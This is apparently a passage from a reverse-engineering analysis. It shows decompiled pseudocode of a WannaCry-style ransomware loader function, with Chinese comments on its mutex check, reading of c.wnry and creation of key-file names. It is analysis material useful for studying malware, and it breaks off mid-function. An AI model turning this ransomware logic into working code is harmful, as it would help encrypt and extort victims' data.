 int __stdcall TaskStart(HMODULE hModule, int a2)
{
  char *v2; // eax
  char *v3; // esi
  HANDLE v4; // eax
  HANDLE v5; // eax
  HANDLE v6; // ebx
  HANDLE v7; // eax
  HANDLE v8; // eax
  HANDLE Thread; // esi
  WCHAR Filename[260]; // [esp+10h] [ebp-214h] BYREF
  int v12; // [esp+220h] [ebp-4h]

  if ( a2 || RunSingle() )                      // 互斥体放双开
    return 0;
  Filename[0] = word_1000D918;
  memset(&Filename[1], 0, 518);
  GetModuleFileNameW(hModule, Filename, 0x103u);// 获取当前进程完整路径
  if ( wcsrchr(Filename, '\\') )
    *wcsrchr(Filename, '\\') = 0;
  SetCurrentDirectoryW(Filename);
  if ( !ReadCWNRYtoMem(&unk_1000D958, 1) )      // 读取c.wnry
    return 0;
  dword_1000DD94 = sub_100012D0();              // GetUserNameW
  if ( !sub_10003410() )
    return 0;
  sprintf(Buffer, "%08X.res", 0);               // 00000000.res
  sprintf(byte_1000DD24, "%08X.pky", 0);        // 00000000.pky
  sprintf(byte_1000DD58, "%08X.eky", 0);        // 00000000.eky
  if ( sub_10004600(0) || sub_10004500(0) )     // 貌似还有一个.dky，这里设置了他的文件属性
  {
    Thread = CreateThread(0, 0, sub_10004990, 0, 0, 0);
    WaitForSingleObject(Thread, 0xFFFFFFFF);
    CloseHandle(Thread);
    return 0;
  }                                             //
                                                //